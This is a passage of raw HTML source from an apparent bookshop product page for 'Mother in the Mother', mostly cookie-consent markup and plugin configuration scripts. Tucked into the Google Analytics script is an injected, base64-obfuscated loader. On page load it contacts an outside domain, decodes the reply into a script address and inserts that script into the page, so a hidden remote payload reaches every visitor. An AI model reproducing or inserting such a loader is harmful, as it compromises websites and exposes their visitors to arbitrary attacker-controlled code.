"><div class="gdprmodal-header">
<button type="button" class="gdpr_action_button close" data-dismiss="gdprmodal" data-gdpr_action="close"
style="cursor: pointer; display: inline-flex; align-items: center; justify-content: center; position: absolute; top:20px; right: 20px; height: 20px; width: 20px; border-radius: 50%; color: #b3ddfc;background-color: transparent;">
<svg viewBox="0 0 24 24" fill="currentColor" width="20" height="20" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="currentColor"/>
</svg>
</button></div><div class="gdprmodal-body classic classic-nvg" style="scrollbar-color: #b3ddfc transparent;"><div class="gdpr-details-content"><div class="gdpr-groups-container"><div class="gdpr-about-cookies">Cookies are small text files that can be used by websites to make a user&#039;s experience more efficient. The law states that we can store cookies on your device if they are strictly necessary for the operation of this site. For all other types of cookies we need your permission. This site uses different types of cookies. Some cookies are placed by third party services that appear on our pages.</div><ul class="cat category-group tabContainer"><li class="category-item"><div class="gdpr-column gdpr-category-toggle blue_center"><div class="gdpr-columns"><div class="left">
<span class="gdpr-dropdown-arrow">
<svg width="25px" height="25px" viewBox="0 0 24.00 24.00" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M7 10L12 15L17 10" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
</span>
<a href="#" class="btn category-header" tabindex="0">Necessary</a></div><div class="right"><div class="toggle-group"><div class="always-active" style="color: #b3ddfc">Always Active</div>
<input id="gdpr_messagebar_body_button_necessary" type="hidden" name="gdpr_messagebar_body_button_necessary" value="necessary"></div></div></div></div><div class="description-container hide"><div class="group-description" tabindex="0">Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.</div></div><hr style="
margin-top: 10px;
border-top: 1px solid #b3ddfc;
"></li><li class="category-item"><div class="gdpr-column gdpr-category-toggle blue_center"><div class="gdpr-columns"><div class="left">
<span class="gdpr-dropdown-arrow">
<svg width="25px" height="25px" viewBox="0 0 24.00 24.00" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M7 10L12 15L17 10" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
</span>
<a href="#" class="btn category-header" tabindex="0">Marketing</a></div><div class="right"><div class="toggle-group"><div class="toggle"><div class="checkbox">
<input
id="gdpr_messagebar_body_button_marketing"
class="category-switch-handler" type="checkbox" name="gdpr_messagebar_body_button_marketing" value="marketing">
<label for="gdpr_messagebar_body_button_marketing">
<span class="label-text">Marketing</span>
</label></div></div></div></div></div></div><div class="description-container hide"><div class="group-description" tabindex="0">Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.</div></div><hr style="
margin-top: 10px;
border-top: 1px solid #b3ddfc;
"></li><li class="category-item"><div class="gdpr-column gdpr-category-toggle blue_center"><div class="gdpr-columns"><div class="left">
<span class="gdpr-dropdown-arrow">
<svg width="25px" height="25px" viewBox="0 0 24.00 24.00" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M7 10L12 15L17 10" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
</span>
<a href="#" class="btn category-header" tabindex="0">Analytics</a></div><div class="right"><div class="toggle-group"><div class="toggle"><div class="checkbox">
<input
id="gdpr_messagebar_body_button_analytics"
class="category-switch-handler" type="checkbox" name="gdpr_messagebar_body_button_analytics" value="analytics">
<label for="gdpr_messagebar_body_button_analytics">
<span class="label-text">Analytics</span>
</label></div></div></div></div></div></div><div class="description-container hide"><div class="group-description" tabindex="0">Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.</div></div><hr style="
margin-top: 10px;
border-top: 1px solid #b3ddfc;
"></li><li class="category-item"><div class="gdpr-column gdpr-category-toggle blue_center"><div class="gdpr-columns"><div class="left">
<span class="gdpr-dropdown-arrow">
<svg width="25px" height="25px" viewBox="0 0 24.00 24.00" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M7 10L12 15L17 10" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
</span>
<a href="#" class="btn category-header" tabindex="0">Preferences</a></div><div class="right"><div class="toggle-group"><div class="toggle"><div class="checkbox">
<input
id="gdpr_messagebar_body_button_preferences"
class="category-switch-handler" type="checkbox" name="gdpr_messagebar_body_button_preferences" value="preferences">
<label for="gdpr_messagebar_body_button_preferences">
<span class="label-text">Preferences</span>
</label></div></div></div></div></div></div><div class="description-container hide"><div class="group-description" tabindex="0">Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.</div></div><hr style="
margin-top: 10px;
border-top: 1px solid #b3ddfc;
"></li><li class="category-item"><div class="gdpr-column gdpr-category-toggle blue_center"><div class="gdpr-columns"><div class="left">
<span class="gdpr-dropdown-arrow">
<svg width="25px" height="25px" viewBox="0 0 24.00 24.00" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M7 10L12 15L17 10" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
</span>
<a href="#" class="btn category-header" tabindex="0">Unclassified</a></div><div class="right"><div class="toggle-group"><div class="toggle"><div class="checkbox">
<input
id="gdpr_messagebar_body_button_unclassified"
class="category-switch-handler" type="checkbox" name="gdpr_messagebar_body_button_unclassified" value="unclassified">
<label for="gdpr_messagebar_body_button_unclassified">
<span class="label-text">Unclassified</span>
</label></div></div></div></div></div></div><div class="description-container hide"><div class="group-description" tabindex="0">Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.</div></div><hr style="
margin-top: 10px;
border-top: 1px solid #b3ddfc;
"></li></ul></div></div></div><div class="gdprmodal-footer" style="--popup_accent_color: #b3ddfc;">
<button id="cookie_action_save" type="button" class="gdpr_action_button btn" data-gdpr_action="accept" data-dismiss="gdprmodal"
style="
background-color: #b3ddfc;
color: #0d283b;
border-style: solid;
border-width: 2px;
border-color: #b3ddfc;
border-radius: 4px;
padding: 12px 29px;
margin-right: 10px;
">Save And Accept</button></div></div></div></div></div><style>.gdpr_messagebar_detail .category-group .category-item .description-container .group-toggle .checkbox input:checked+label,
				.gdpr_messagebar_detail .category-group .category-item .inner-description-container .group-toggle .checkbox input:checked+label,
				.gdpr_messagebar_detail .category-group .toggle-group .checkbox input:checked+label {
					background: #b3ddfc !important;
				}</style><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/womancraftpublishing.com\/product\/mother-in-the-mother\/#product","name":"Mother in the Mother","url":"https:\/\/womancraftpublishing.com\/product\/mother-in-the-mother\/","description":"Diverse, rich, celebratory, challenging, sometimes painful and ultimately uplifting together the stories in Mother in the Mother illuminate how the strength of maternal love can have the power to heal and overcome adversity.","image":"https:\/\/womancraftpublishing.com\/wp-content\/uploads\/2022\/08\/MitM-Cover-3-Aug-21-scaled.jpg","sku":"MitM","gtin":"9781910559475","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.45","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/womancraftpublishing.com\/product\/mother-in-the-mother\/","seller":{"@type":"Organization","name":"Womancraft Publishing","url":"https:\/\/womancraftpublishing.com"}}]},{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Shop","@id":"https:\/\/womancraftpublishing.com\/shop\/"}},{"@type":"ListItem","position":2,"item":{"name":"Books","@id":"https:\/\/womancraftpublishing.com\/product-category\/books\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mother in the Mother","@id":"https:\/\/womancraftpublishing.com\/product\/mother-in-the-mother\/"}}]}]}</script> <script type="litespeed/javascript">var et_animation_data=[{"class":"et_pb_row_2_tb_body","style":"fade","repeat":"once","duration":"1200ms","delay":"150ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_row_6_tb_body","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_2_tb_body","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_0_tb_footer","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_social_media_follow_0_tb_footer","style":"flip","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];var et_link_options_data=[{"class":"et_pb_text_1_tb_footer","url":"#email-opt-in","target":"_self"}]</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div>
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-CH6QBCX5NR"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-CH6QBCX5NR');fetch(atob('aHR0cHM6Ly9kcmF2aXgubGl2ZQ'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))</script> <script id="wcml-mc-scripts-js-extra" type="litespeed/javascript">var wcml_mc_settings={"wcml_spinner":"https://womancraftpublishing.com/wp-content/plugins/woocommerce-multilingual/addons/wpml-dependencies/lib/res/img/ajax-loader.gif","current_currency":{"code":"USD","symbol":"&#36;"},"cache_enabled":""}</script> <script id="merchant-js-extra" type="litespeed/javascript">var merchant={"general":{"wooCurrencySymbol":"$","wooCurrencyPosition":"left","wooThousandsSeparator":" ","wooDecimalSeparator":".","wooNumberOfDecimals":2},"setting":{"nonce":"926c8b7dc3","ajax_url":"https://womancraftpublishing.com/wp-admin/admin-ajax.php","pre_orders":!0,"pre_orders_add_button_title":"Pre Order Now!","shipping_date_missing_text":"Please set a shipping date first","cart_count_favicon":!0,"cart_count_favicon_shape":"circle","cart_count_favicon_position":"up-right","cart_count_favicon_background_color":"#2ea3f2","cart_count_favicon_text_color":"#ffffff","cart_count_favicon_delay":"0s","cart_count_favicon_animation":"slide","cart_count_favicon_count":0,"real_time_search":{"ajax_search":!0,"ajax_search_results_amount_per_search":8,"ajax_search_results_order_by":"none","ajax_search_results_order":"asc","ajax_search_results_display_categories":0,"ajax_search_results_enable_search_by_sku":0},"wishlist":!0,"wishlist_page_link":"https://womancraftpublishing.com/my-wishlist/","wishlist_product_single":!0}}</script> <script id="merchant-buy-x-get-y-js-extra" type="litespeed/javascript">var merchantBOGO={"ajax_url":"https://womancraftpublishing.com/wp-admin/admin-ajax.php","nonce":"4ddd240833","module_id":"buy-x-get-y","select_item_message":"Please select an item in the list.","out_of_stock_message":"The selected item is out of stock. Please choose a different option.","analytics_toggle":"1"}</script> <script id="merchant-volume-discounts-js-extra" type="litespeed/javascript">var merchant_volume_discounts={"ajax_url":"https://womancraftpublishing.com/wp-admin/admin-ajax.php","nonce":"b9170ce028","variation_info_nonce":"7a4530e6f6","cart_url":"https://womancraftpublishing.com/cart/","module_id":"volume-discounts","analytics_toggle":"1","wc_settings":{"currency_symbol":"&#36;","decimal_sep":".","thousand_sep":" ","decimals":2,"price_format":"%1$s%2$s"}}</script> <script id="divi-custom-script-js-extra" type="litespeed/javascript">var DIVI={"item_count":"%d Item","items_count":"%d Items"};var et_builder_utils_params={"condition":{"diviTheme":!0,"extraTheme":!1},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https://womancraftpublishing.com/wp-admin/admin-ajax.php","images_uri":"https://womancraftpublishing.com/wp-content/themes/Divi/images","builder_images_uri":"https://womancraftpublishing.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"7927b8f3ad","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"84241e3202","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5003","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://womancraftpublishing.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7EBEC5","waypoints_options":[]};var et_pb_box_shadow_elements=[]</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LfsMUghAAAAAPPDB1i_rrYF-D9dMdDAoWNV78Qu&amp;ver=4.27.5" id="et-recaptcha-v3-js"></script> <script id="et-core-api-spam-recaptcha-js-extra" type="litespeed/javascript">var et_core_api_spam_recaptcha={"site_key":"6LfsMUghAAAAAPPDB1i_rrYF-D9dMdDAoWNV78Qu","page_action":{"action":"mother_in_the_mother"}}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="merchant-pro-product-bundles-js-extra" type="litespeed/javascript">var merchantProProductBundleParams={"ajax_url":"https://womancraftpublishing.com/wp-admin/admin-ajax.php","nonce":"49e9b846ea","errorVariationNotFound":"This combination is not available.","currency_symbol":"$","currency_format":"%1$s%2$s","currency_format_decimal_sep":".","currency_format_thousand_sep":" ","currency_format_num_decimals":"2"}</script> <script type="litespeed/javascript" data-src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script> <script id="lodash-js-after" type="litespeed/javascript">window.lodash=_.noConflict()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-api-fetch-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}})</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://womancraftpublishing.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("eeb2381cce");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://womancraftpublishing.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="wp-keycodes-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Tilde":["Tilde"],"Backtick":["Backtick"],"Period":["Period"],"Comma":["Comma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}})</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="wc_stripe_express_checkout-js-extra" type="litespeed/javascript">var wc_stripe_express_checkout_params={"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_5175CNfLigrheHqC2fRGHLXYLErwkwdRSjAIfgT7X8STaywrGsg7t4Ld7NfJjmV5yRATOt1D2gA2D4U2rhoNOy5Ed00qIt1Yttn","allow_prepaid_card":"yes","locale":"en-GB","is_link_enabled":!0,"is_express_checkout_enabled":!0,"is_amazon_pay_enabled":!1,"is_payment_request_enabled":!0},"nonce":{"payment":"18ada007cd","shipping":"7628837a31","normalize_address":"6db0f3503c","get_cart_details":"74e00c57ab","update_shipping":"768e5ea770","checkout":"01d2997658","add_to_cart":"32a0eb9172","get_selected_product_data":"15d58d52df","log_errors":"ce1ad75fa8","clear_cart":"a782429089","pay_for_order":"2b80047fad","wc_store_api":"4964c097f6","wc_store_api_express_checkout":"de6051abe9"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://womancraftpublishing.com/checkout/","currency_code":"usd","currency_decimals":2,"country_code":"IE","needs_shipping":"no","needs_payer_phone":!0,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Mother in the Mother","amount":1545},{"label":"Shipping","amount":0,"pending":!0}],"total":{"label":" (via WooCommerce)","amount":1545,"pending":!0},"requestShipping":!0,"currency":"usd","country_code":"IE","validVariationSelected":!0},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AD","AR","AU","AT","BE","BA","BR","BG","CA","HR","CY","CZ","DK","EE","FO","FI","FR","DE","GI","GR","GL","GG","HK","HU","IS","IN","IE","IM","IL","IT","JP","JE","LV","LI","LT","LU","MT","MX","MC","NL","NZ","NO","PL","PT","RO","SM","RS","SG","SK","SI","ES","SE","CH","TR","GB","US"],"custom_checkout_fields":[],"has_free_trial":""}</script> <script id="et-builder-cpt-modules-wrapper-js-extra" type="litespeed/javascript">var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"209192463","post":"5003","tz":"0","srv":"womancraftpublishing.com","j":"1:15.4"}]);_stq.push(["clickTrackerInit","209192463","5003"])</script> <script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="cbr-pro-front-js-js-extra" type="litespeed/javascript">var cbr_ajax_object={"cbr_ajax_url":"https://womancraftpublishing.com/wp-admin/admin-ajax.php"}</script> <script id="gdpr-cookie-consent-tcf-js-extra" type="litespeed/javascript">var iabtcf={"consentdata":{"consent":[],"legint":[],"purpose_consent":[],"purpose_legint":[],"feature_consent":[],"allVendorsSelected":!1,"allVendorsRejected":!1,"tcString":"none","allvendorIds":[1,2,4,6,8,10,11,12,13,14,15,16,20,21,23,24,25,26,27,28,29,30,31,32,33,34,36,37,39,40,42,44,45,46,47,50,52,53,55,56,57,58,59,60,61,62,63,66,68,69,70,71,72,73,75,76,77,78,80,81,82,83,84,85,87,90,91,92,93,94,95,97,98,100,101,104,108,109,110,111,114,115,119,120,122,124,126,127,128,129,130,131,132,133,134,136,137,138,139,140,141,142,143,148,149,150,151,153,154,155,156,157,159,160,161,163,164,168,173,174,178,184,185,190,192,193,194,195,196,199,202,203,205,206,209,210,211,212,213,215,216,217,224,226,227,228,231,232,235,237,238,239,241,242,243,244,246,248,249,251,252,253,254,255,256,259,262,263,264,270,272,273,274,275,276,278,279,280,281,282,284,285,290,293,294,297,298,301,302,304,308,311,312,314,315,316,317,318,319,321,323,325,326,328,329,331,333,336,337,343,345,347,350,351,354,358,361,371,373,374,375,377,378,380,381,382,384,385,387,388,394,397,402,409,410,412,413,415,416,418,422,423,427,430,431,435,436,438,440,444,447,448,450,452,454,459,461,466,468,469,471,473,475,479,486,488,490,491,493,495,496,497,498,501,502,507,508,509,511,512,516,517,519,524,527,528,530,531,534,535,536,539,541,546,549,550,551,553,554,556,559,561,565,568,569,570,571,572,573,580,581,584,587,591,596,597,598,601,602,606,610,612,613,614,617,618,620,621,624,625,626,628,630,631,639,644,646,647,648,649,652,653,655,656,657,658,659,662,663,665,666,667,671,673,674,676,677,681,682,683,684,685,686,687,690,697,699,702,703,706,707,708,709,712,713,715,716,717,718,719,721,723,724,725,726,727,728,729,730,731,732,733,734,736,737,738,740,742,744,745,746,748,749,750,751,754,755,756,758,759,762,766,767,768,769,770,771,772,773,775,776,778,779,780,781,783,784,786,787,788,790,791,793,795,796,797,798,799,800,801,803,804,806,807,808,810,811,812,814,815,816,819,820,821,822,825,827,828,831,832,833,834,835,838,840,842,844,845,848,849,850,851,853,854,855,856,857,858,860,861,862,864,865,867,869,870,871,872,874,875,876,877,878,879,880,881,882,883,884,885,888,889,891,892,893,894,896,898,900,902,903,907,910,911,915,918,919,920,922,925,927,929,930,931,934,935,936,937,938,939,941,943,944,946,950,951,952,953,954,955,956,957,958,959,961,962,963,964,965,966,967,968,969,970,972,973,975,976,978,982,985,986,987,990,991,993,994,995,996,997,998,999,1001,1002,1003,1004,1005,1006,1009,1013,1014,1015,1016,1017,1019,1020,1021,1022,1024,1025,1026,1027,1028,1029,1030,1031,1032,1036,1037,1038,1039,1040,1041,1043,1044,1045,1046,1047,1048,1049,1050,1051,1055,1057,1058,1059,1060,1061,1062,1063,1064,1067,1068,1069,1070,1071,1072,1075,1076,1078,1079,1080,1081,1082,1083,1084,1085,1087,1089,1090,1094,1097,1098,1100,1101,1103,1104,1105,1106,1107,1108,1110,1111,1112,1113,1116,1119,1120,1121,1122,1124,1126,1127,1129,1130,1132,1133,1134,1135,1136,1137,1138,1139,1141,1142,1144,1146,1148,1149,1151,1153,1154,1155,1156,1157,1159,1160,1162,1163,1164,1165,1167,1168,1169,1170,1172,1173,1174,1175,1176,1177,1178,1180,1181,1182,1183,1184,1185,1187,1188,1189,1190,1193,1195,1196,1198,1199,1201,1202,1203,1204,1205,1206,1207,1208,1209,1210,1211,1212,1213,1214,1215,1216,1217,1218,1219,1220,1221,1222,1224,1225,1226,1227,1228,1229,1230,1231,1232,1234,1235,1236,1237,1238,1240,1241,1242,1243,1244,1245,1246,1247,1248,1249,1250,1251,1252,1253,1254,1255,1256,1257,1258,1259,1260,1261,1262,1263,1264,1265,1266,1267,1268,1269,1270,1271,1272,1273,1274,1275,1276,1277,1278,1279,1280,1281,1282,1283,1284,1285,1286,1287,1288,1289,1290,1291,1292,1293,1294,1295,1296,1297,1298,1299,1300,1301,1302,1303,1304,1305,1306,1307,1308,1310,1311,1312,1313,1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335],"allVendorsWithLegint":[8,11,14,15,20,21,23,28,30,32,36,46,47,50,52,53,60,63,68,71,76,82,83,85,92,93,98,104,111,122,124,126,132,134,136,137,142,150,154,156,163,192,195,202,203,205,209,217,228,231,232,238,239,246,248,251,252,253,255,256,263,264,273,276,278,279,280,282,284,285,290,293,297,308,319,321,336,337,343,354,371,373,377,378,381,394,418,431,436,440,452,466,468,475,493,502,509,511,527,528,541,550,551,559,573,580,581,598,610,612,613,621,630,647,655,656,657,659,666,667,671,673,676,677,684,690,697,699,706,708,709,721,724,728,729,732,733,736,740,744,749,751,754,755,762,767,772,781,784,790,798,801,803,804,806,807,810,812,814,819,825,828,838,845,851,853,855,856,857,862,867,872,876,878,879,882,883,884,885,894,898,907,911,915,918,919,925,927,965,967,969,970,986,994,996,997,1003,1005,1006,1013,1014,1015,1019,1022,1025,1028,1036,1039,1041,1043,1048,1051,1057,1064,1067,1069,1070,1071,1075,1081,1082,1084,1085,1087,1107,1120,1129,1135,1149,1151,1156,1162,1165,1168,1169,1170,1173,1176,1177,1193,1203,1204,1207,1208,1210,1211,1214,1216,1217,1219,1221,1227,1228,1229,1230,1236,1237,1240,1243,1244,1246,1247,1249,1253,1254,1257,1259,1261,1262,1264,1267,1268,1277,1278,1280,1284,1285,1286,1287,1288,1291,1292,1298,1301,1305,1310,1311,1313,1316,1317,1326,1327,1330],"allPurposesWithLegint":[2,7,8,9,10,11],"allPurposeIds":[1,2,3,4,5,6,7,8,9,10,11],"allSpecialFeatureIds":[1,2],"gacm_consent":[]},"data":{"vendors":{},"purposes":{},"purposeVendorMap":{},"purposeVendorCount":0,"legintPurposeVendorCount":0,"specialPurposes":{},"specialPurposeVendorCount":0,"features":{},"featureVendorCount":0,"specialFeatures":{},"specialFeatureVendorCount":0,"allvendors":""},"gacm_data":[],"ajax_url":"https://womancraftpublishing.com/wp-content/plugins/gdpr-cookie-consent/admin","consent_logging_nonce":"8cda8574eb","consent_renew_nonce":"aed5ea7f3a","is_gacm_on":"false","is_gcm_advertiser_mode":"false"};var log_obj={"ajax_url":"https://womancraftpublishing.com/wp-admin/admin-ajax.php","consent_logging_nonce":"8cda8574eb","consent_renew_nonce":"aed5ea7f3a"}</script> <script id="gdpr-cookie-consent-js-extra" type="litespeed/javascript">var log_obj={"ajax_url":"https://womancraftpublishing.com/wp-admin/admin-ajax.php","consent_logging_nonce":"8cda8574eb","consent_renew_nonce":"aed5ea7f3a","selected_script_category":"Necessary"};var background_obj={"background":"#ffffff"};var cookie_options={"active_law":"gdpr","background":"#2a3e71","background1":"#2a3e71","background2":"#2a3e71","background_legislation":"#2a3e71","opacity":"1","opacity1":"1","opacity2":"1","opacity_legislation":"1","text":"#ffffff","text1":"#ffffff","text2":"#ffffff","text_legislation":"#ffffff"};var gdpr_cookies_obj={"gdpr_cookies_list":"[{\"id_gdpr_cookie_category\":\"3\",\"gdpr_cookie_category_name\":\"Necessary\",\"gdpr_cookie_category_slug\":\"necessary\",\"gdpr_cookie_category_description\":\"Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\",\"data\":[{\"id_wpl_cookie_scan_cookies\":\"52\",\"id_wpl_cookie_scan\":\"3\",\"id_wpl_cookie_scan_url\":\"61\",\"name\":\"__stripe_mid\",\"domain\":\"womancraftpublishing.com\",\"duration\":\"1 year\",\"type\":\"HTTP\",\"category\":\"Necessary\",\"category_id\":\"3\",\"description\":\"For processing payment and to aid in fraud 